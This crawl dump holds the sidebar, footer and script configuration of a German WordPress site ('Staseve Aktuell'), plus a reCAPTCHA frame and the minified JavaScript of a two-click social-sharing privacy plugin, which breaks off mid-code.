	<li><a href='https://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='https://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='https://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='https://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='https://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='https://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='https://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='https://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='https://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='https://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='https://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='https://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='https://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='https://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='https://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='https://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='https://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='https://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='https://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='https://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='https://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='https://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='https://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='https://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='https://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='https://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='https://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='https://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='https://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='https://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='https://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='https://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='https://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='https://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='https://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='https://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='https://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='https://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='https://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='https://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='https://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='https://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='https://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='https://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='https://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='https://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='https://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='https://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='https://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='https://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='https://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='https://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='https://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='https://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='https://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="https://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">
					Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' title='8'>8</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Antworten</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>	<div style="display:none">
			</div>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://staseve.eu/?p=211677&#038;amp=1">
				Zur mobilen Version gehen			</a>
		</div>

				<script type='text/javascript' src='https://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script type='text/javascript' src='https://staseve.eu/wp-includes/js/comment-reply.min.js?ver=6.0.7' id='comment-reply-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fcllen Sie die erforderlichen Felder aus","wc_invalid_field":"Nicht alle von Ihnen ausgef\u00fcllten Felder sind richtig","wc_error_empty_text":"Bitte f\u00fcllen Sie dieses Feld aus","wc_error_url_text":"Bitte \u00fcberpr\u00fcfen Sie Ihre angegebene URL","wc_error_email_text":"Bitte \u00fcberpr\u00fcfen Sie Ihre angegebene Email-Adresse","wc_invalid_captcha":"Captcha Code ist falsch","wc_login_to_vote":"Um Ihre Stimme abgeben zu k\u00f6nnen m\u00fcssen Sie angemeldet sein","wc_deny_voting_from_same_ip":"Es ist nur eine Stimmvergabe m\u00f6glich","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt","wc_voting_error":"Bewertungs-Fehler","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Tut uns leid, aber dieser Kommentar konnte leider nicht aktualisiert werden","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von Ihnen vorgenommen","wc_msg_input_min_length":"Diese Eingabe ist zu kurz","wc_msg_input_max_length":"Diese Eingabe ist zu lang","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"8dd632a3d92f8d252e673285f018e310","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.19","wc_post_id":"211677","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/staseve.eu\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/staseve.eu\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/staseve.eu\/index.php?rest_route=\/wpdiscuz\/v1\/update","restNonce":"168a6bfab0","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Sind Sie sicher, dass Sie diesen Kommentar l\u00f6schen wollen?","msgConfirmCancelSubscription":"Sind Sie sicher, dass Sie Ihr Abo k\u00fcndigen wollen?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Hinterlassen Sie den ersten Kommentar!",
        wc_comment_join_text: "An Diskussion beteiligen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://staseve.eu/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.3.19' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202603' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://staseve.eu/wp-content/plugins/jetpack/modules/wpgroho.js?ver=11.0' id='wpgroho-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0',blog:'96828792',post:'211677',tz:'0',srv:'staseve.eu'} ]);
	_stq.push([ 'clickTrackerInit', '96828792', '211677' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XMUNCOKaUdBbm0eq-5PA_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768743783501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4
body_size: 35941
content:
(function($){"use strict";function abbreviateText(text,length){var abbreviated=decodeURIComponent(text);if(abbreviated.length<=length){return text;}var lastWhitespaceIndex=abbreviated.substring(0,length - 1).lastIndexOf(' ');abbreviated=encodeURIComponent(abbreviated.substring(0,lastWhitespaceIndex))+"\u2026";return abbreviated;}function getMeta(name){var metaContent=$('meta[name="'+name+'"]').attr('content');return metaContent||'';}function getTweetText(){var title=getMeta('DC.title');var creator=getMeta('DC.creator');if((title.length>0) &&(creator.length>0)){title+=' - '+creator;}else{title=$('title').text();}return encodeURIComponent(title);}function getURI(){var uri=document.location.href;var canonical=$("link[rel=canonical]").attr("href");if(canonical &&(canonical.length>0)){if(canonical.indexOf("http")<0){canonical=document.location.protocol+"//"+document.location.host+canonical;}uri=canonical;}return uri;}function cookieSet(name,value,days,path,domain){var expires=new Date();expires.setTime(expires.getTime()+(days * 24 * 60 * 60 * 1000));document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}function cookieDel(name,value,path,domain){var expires=new Date();expires.setTime(expires.getTime() - 100);document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}$.fn.socialSharePrivacy=function(options){var defaults={'services':{'facebook':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_fb_off':'nicht mit Facebook verbunden','txt_fb_on':'mit Facebook verbunden','perma_option':'off','display_name':'Facebook','referrer_track':'','language':'de_DE','action':'recommend'},'twitter':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_twitter_off':'nicht mit Twitter verbunden','txt_twitter_on':'mit Twitter verbunden','perma_option':'off','display_name':'Twitter','reply_to':'','tweet_text':'','referrer_track':'utm_medium=twitter&utm_source=2-click-twitter-button&utm_term=2ClickTweetButton&utm_campaign=','language':'de'},'gplus':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Google+senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_gplus_off':'nicht mit Google+verbunden','txt_plus_on':'mit Google+verbunden','perma_option':'off','display_name':'Google+','referrer_track':'utm_medium=googleplus&utm_source=2-click-googleplus-button&utm_term=2ClickGoogleplusButton&utm_campaign=','plusone_lib':''},'flattr':{'status':'off','uid':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Flattr senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_flattr_off':'nicht mit Flattr verbunden','txt_flattr_on':'mit Flattr verbunden','perma_option':'off','display_name':'Flattr','the_title':'','referrer_track':'','the_excerpt':''},'xing':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_xing_off':'nicht mit Xing verbunden','txt_xing_on':'mit Xing verbunden','perma_option':'off','display_name':'Xing','referrer_track':'utm_medium=xing&utm_source=2-click-xing-button&utm_term=2ClickXingButton&utm_campaign=','language':'de'},'pinterest':{'status':'off','the_excerpt':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_pinterest_off':'nicht mit Pinterest verbunden','txt_pinterest_on':'mit Pinterest verbunden','perma_option':'off','display_name':'Pinterest','referrer_track':'','media':''},'t3n':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_t3n_off':'nicht mit t3n verbunden','txt_t3n_on':'mit t3n verbunden','perma_option':'off','display_name':'t3n','referrer_track':''},'linkedin':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_linkedin_off':'nicht mit LinkedIn verbunden','txt_linkedin_on':'mit LinkedIn verbunden','perma_option':'off','display_name':'LinkedIn','referrer_track':''}},'info_link':'http://www.heise.de/ct/artikel/2-Klicks-fuer-mehr-Datenschutz-1333879.html','txt_help':'Wenn Sie diese Felder durch einen Klick aktivieren,werden Informationen an Facebook,Twitter,Flattr oder Google ins Ausland übertragen und unter Umständen auch dort gespeichert. Näheres erfahren Sie durch einen Klick auf das<em>i</em>.','settings_perma':'Dauerhaft aktivieren und Datenüber-tragung zustimmen:','cookie_path':'/','cookie_domain':document.location.host,'cookie_expires':'365','uri':getURI,'post_id':'','post_title_referrer_track':'','concat':'','display_infobox':'on'};var options=$.extend(true,defaults,options);var facebook_on=(options.services.facebook.status==='on');var twitter_on=(options.services.twitter.status==='on');var gplus_on=(options.services.gplus.status==='on');var flattr_on=(options.services.flattr.status==='on');var xing_on=(options.services.xing.status==='on');var pinterest_on=(options.services.pinterest.status==='on');var t3n_on=(options.services.t3n.status==='on');var linkedin_on=(options.services.linkedin.status==='on');if(!facebook_on && !twitter_on && !gplus_on && !flattr_on && !xing_on && !pinterest_on && !t3n_on && !linkedin_on){return;}$(this).prepend('<ul class="social_share_privacy_area_'+options.post_id+'"></ul>');var context=$('.social_share_privacy_area_'+options.post_id,this);var uri=options.uri;if(typeof uri==='function'){uri=uri();}return this.each(function(){if(facebook_on){var fb_ref_track='';if(options.services.facebook.referrer_track !=''){fb_ref_track=options.concat+encodeURIComponent(options.services.facebook.referrer_track+options.post_title_referrer_track);}var fb_enc_uri=encodeURIComponent(uri);var fb_code='<iframe src="https://www.facebook.com/plugins/like.php?locale='+options.services.facebook.language+'&amp;href='+fb_enc_uri+'&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action='+options.services.facebook.action+'&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none;overflow:hidden;width:145px;height:21px;" allowTransparency="true"></iframe>';var fb_dummy_btn='<span class="fb_'+options.services.facebook.action+'_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-facebook"><div class="twoclick-button-container help_info"><span class="info">'+options.services.facebook.txt_info+'</span><span class="switch off">'+options.services.facebook.txt_fb_off+'</span><div class="fb_'+options.services.facebook.action+'_btn dummy_btn">'+fb_dummy_btn+'</div></div></li>');var $container_fb=$('li.twoclick-facebook .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' span.fb_'+options.services.facebook.action+'_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-facebook span.switch',function(){if($container_fb.find('span.switch').hasClass('off')){$container_fb.addClass('info_off');$container_fb.find('span.switch').addClass('on').removeClass('off').html(options.services.facebook.txt_fb_on);$container_fb.find('span.fb_'+options.services.facebook.action+'_dummy').replaceWith(fb_code);}else{$container_fb.removeClass('info_off');$container_fb.find('span.switch').addClass('off').removeClass('on').html(options.services.facebook.txt_fb_off);$container_fb.find('.fb_'+options.services.facebook.action+'_btn').html(fb_dummy_btn);}});}if(twitter_on){var text=options.services.twitter.tweet_text;if(typeof text==='function'){text=text();}text=abbreviateText(text,'120');var reply='';if(options.services.twitter.reply_to !=''){reply='&amp;via='+options.services.twitter.reply_to;}var twitter_ref_track='';if(options.services.twitter.referrer_track !=''){twitter_ref_track=options.concat+encodeURIComponent(options.services.twitter.referrer_track+options.post_title_referrer_track);}var twitter_enc_uri=encodeURIComponent(uri)+twitter_ref_track;var twitter_count_url=encodeURIComponent(uri);var twitter_code='<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url='+twitter_enc_uri+'&amp;counturl='+twitter_count_url+'&amp;text='+text+reply+'&amp;count=horizontal&amp;lang='+options.services.twitter.language+'" style="width:115px;height:25px;"></iframe>';var twitter_dummy_btn='<span class="twitter_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-twitter"><div class="twoclick-button-container help_info"><span class="info">'+options.services.twitter.txt_info+'</span><span class="switch off">'+options.services.twitter.txt_twitter_off+'</span><div class="twitter_btn dummy_btn">'+twitter_dummy_btn+'</div></div></li>');var $container_tw=$('li.twoclick-twitter .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.twitter_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.switch',function(){if($container_tw.find('span.switch').hasClass('off')){$container_tw.addClass('info_off');$container_tw.find('span.switch').addClass('on').removeClass('off').html(options.services.twitter.txt_twitter_on);$container_tw.find('span.twitter_dummy').replaceWith(twitter_code);}else{$container_tw.removeClass('info_off');$container_tw.find('span.switch').addClass('off').removeClass('on').html(options.services.twitter.txt_twitter_off);$container_tw.find('.twitter_btn').html(twitter_dummy_btn);}});}if(gplus_on){var gplus_ref_track='';if(options.services.gplus.referrer_track !=''){gplus_ref_track=decodeURIComponent(options.concat)+options.services.gplus.referrer_track+options.post_title_referrer_track;}var gplus_uri=uri+gplus_ref_track;var gplus_code='<div class="g-plusone" data-size="medium" data-href="'+gplus_uri+'"></div><script type="text/javascript">window.___gcfg={lang:"'+options.services.gplus.language+'"};(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var gplus_dummy_btn='<span class="gplus_one_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-gplus"><div class="twoclick-button-container help_info"><span class="info">'+options.services.gplus.txt_info+'</span><span class="switch off">'+options.services.gplus.txt_gplus_off+'</span><div class="gplusone_btn dummy_btn">'+gplus_dummy_btn+'</div></div></li>');var $container_gplus=$('li.twoclick-gplus .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.gplus_one_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.switch',function(){if($container_gplus.find('span.switch').hasClass('off')){$container_gplus.addClass('info_off');$container_gplus.find('span.switch').addClass('on').removeClass('off').html(options.services.gplus.txt_gplus_on);$container_gplus.find('span.gplus_one_dummy').replaceWith(gplus_code);}else{$container_gplus.removeClass('info_off');$container_gplus.find('span.switch').addClass('off').removeClass('on').html(options.services.gplus.txt_gplus_off);$container_gplus.find('.gplusone_btn').html(gplus_dummy_btn);}});}if(flattr_on){var flattr_ref_track='';if(options.services.flattr.referrer_track !=''){flattr_ref_track=options.concat+encodeURIComponent(options.services.flattr.referrer_track+options.post_title_referrer_track);}var flattr_title=options.services.flattr.the_title;var flattr_uri=encodeURIComponent(uri);var flattr_excerpt=options.services.flattr.the_excerpt;var flattr_code='<iframe src="https://api.flattr.com/button/view/?uid='+options.services.flattr.uid+'&amp;url='+flattr_uri+'&amp;title='+flattr_title+'&amp;description='+flattr_excerpt+'&amp;category=text&amp;language=de_DE&amp;button=compact" style="width:110px;height:22px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe>';var flattr_dummy_btn='<span class="flattr_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-flattr"><div class="twoclick-button-container help_info"><span class="info">'+options.services.flattr.txt_info+'</span><span class="switch off">'+options.services.flattr.txt_flattr_off+'</span><div class="flattr_btn dummy_btn">'+flattr_dummy_btn+'</div></div></li>');var $container_flattr=$('li.twoclick-flattr .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr 